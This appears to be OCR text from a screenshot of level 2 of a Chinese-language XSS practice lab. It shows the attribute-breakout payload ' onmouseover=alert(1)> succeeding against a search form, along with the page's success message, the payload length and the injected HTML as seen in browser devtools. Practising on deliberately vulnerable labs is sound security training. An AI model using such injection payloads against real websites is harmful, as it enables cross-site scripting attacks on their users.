 欢迎来到level2
到和 " onmouseover=alert(1)>相关的结果.
"> 搜索
KEEP
CALM
AND
TRY
HARDER
完成的不错!
取消 确定
payload的长度:24
查看器 控制台 调试器 网络 样式编辑器 性能 内存
搜索 HTML
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head> ••• </head>
<body>
<h1 align="center">欢迎来到level2</h1>
<h2 align="center">没有找到和 " onmouseover=alert(1)>相关的结果.</h2>
<center>
<form action="level2.php" method="GET">
<input name="keyword" value=" " onmouseover="alert(1)"> event
">
<input type="submit" name="submit" value="搜索">
</form>
</center>
<center> ••• </center>
<h3 align="center">payload的长度:24</h3>
</body>
</html>
微信号: crowsec